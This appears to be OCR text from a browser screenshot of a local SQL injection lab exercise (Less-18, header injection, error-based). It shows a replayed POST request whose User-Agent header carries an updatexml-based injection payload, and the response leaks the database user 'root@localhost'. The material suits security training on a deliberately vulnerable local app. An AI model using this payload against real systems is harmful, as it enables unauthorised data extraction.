 Less-18 Header Injection- Error Based- string - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-18 Header Injection- Error Based- st...
127.0.0.1/Mylab/sqli/Less-18/index.php
Google
ABP
INT
SQL- XSS- Encryption- Encoding- Othe
Load URL
Split URL
Execute
http://127.0.0.1/Mylab/sqli/Less-18/index.php
Enable Post data Enable Referrer
Live HTTP Replay
POST http://127.0.0.1/Mylab/sqli/Less-18/index.php
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 ' or updatexml(1,concat(0x7e,(user())),0) or '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Send POST Content ?
uname=dumb&passwd=dumb2&submit=Submit
Content-Length: 37
Replay
Welc
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 ' or updatexml(1,concat(0x7e,(user())),0) or '
XPATH syntax error: '~root@localhost'